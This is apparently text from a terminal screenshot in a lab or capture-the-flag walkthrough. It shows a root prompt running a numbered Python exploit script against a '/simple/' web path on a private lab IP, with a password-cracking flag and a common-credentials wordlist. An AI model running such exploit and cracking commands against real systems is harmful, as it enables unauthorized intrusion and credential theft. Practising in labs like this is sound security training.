 File Edit View Search Terminal Help
oot@ip-10-10-55-238:~# python2 46635.py -u http://10.10.88.70/simple/ --crack -w /usr/share/wordlist
/SecLists/Passwords/Common-Credentials/10k-most-common.txt